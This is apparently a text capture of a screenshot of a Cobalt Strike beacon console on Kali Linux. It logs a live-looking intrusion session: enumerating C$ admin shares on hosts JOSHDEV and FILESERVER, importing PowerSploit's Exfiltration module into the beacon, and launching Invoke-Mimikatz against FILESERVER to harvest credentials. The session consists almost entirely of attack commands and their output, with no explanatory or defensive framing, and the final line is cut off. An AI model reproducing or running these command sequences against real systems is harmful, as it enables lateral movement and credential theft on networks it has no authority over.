 Applications Places Wed Nov 2, 5:21 PM root
Beacon 10.10.10.178@4160
beacon> shell dir \\JOSHDEV\C$
[*] Tasked beacon to run: dir \\JOSHDEV\C$
[+] host called home, sent: 24 bytes
[+] received output:
Access is denied.
beacon> shell dir \\FILESERVER\C$
[*] Tasked beacon to run: dir \\FILESERVER\C$
[+] host called home, sent: 27 bytes
[+] received output:
Volume in drive \\FILESERVER\C$ has no label.
Volume Serial Number is BA41-67A9
Directory of \\FILESERVER\C$
06/26/2016 11:35 PM <DIR> ACME
08/22/2013 11:52 AM <DIR> PerfLogs
11/04/2015 11:08 PM <DIR> Program Files
06/30/2016 06:16 PM <DIR> Program Files (x86)
09/20/2016 11:23 PM <DIR> Users
06/30/2016 06:25 PM <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 23,937,163,264 bytes free
beacon> powershell-import /mnt/hgfs/dropbox/PowerSploit-3.0.0/Exfiltration/Invoke
[*] Tasked beacon to import: /mnt/hgfs/dropbox/PowerSploit-3.0.0/Exfiltration/Inv
[+] host called home, sent: 720880 bytes
[WS2] whatta.hogg */4160 last: 83ms
beacon> powershell Invoke-Mimikatz -ComputerName FILESERVER
root@kali: ~ Cobalt Strike Beacon 10.10.10.178...